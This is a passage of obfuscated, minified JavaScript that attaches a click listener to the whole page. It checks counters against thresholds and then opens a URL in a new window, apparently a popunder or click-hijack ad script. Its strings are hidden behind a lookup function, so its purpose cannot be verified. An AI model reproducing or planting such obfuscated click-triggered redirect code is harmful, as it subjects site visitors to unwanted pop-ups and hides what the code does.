_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());